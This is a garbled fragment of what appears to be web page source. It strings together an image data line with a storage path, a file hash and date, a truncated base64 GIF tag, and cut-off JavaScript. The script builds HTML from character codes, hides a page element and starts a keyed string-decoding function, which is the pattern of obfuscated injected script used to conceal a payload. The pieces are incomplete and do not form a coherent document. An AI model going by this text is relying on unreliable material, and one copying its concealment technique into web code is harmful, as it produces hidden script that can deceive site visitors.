
File hash: aa317cf44a75348e096136b0d40
Update date: 2025-12-29
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va